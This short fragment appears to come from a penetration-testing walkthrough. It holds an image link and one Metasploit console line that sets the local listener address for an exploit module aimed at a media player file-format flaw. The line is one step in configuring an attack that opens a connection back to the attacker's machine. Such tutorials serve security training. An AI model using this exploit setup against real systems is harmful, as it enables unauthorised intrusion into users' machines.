 msf exploit (mjm_coreplayer2011_s3m)>set lhost 192.168.1.6 (IP of Local Host)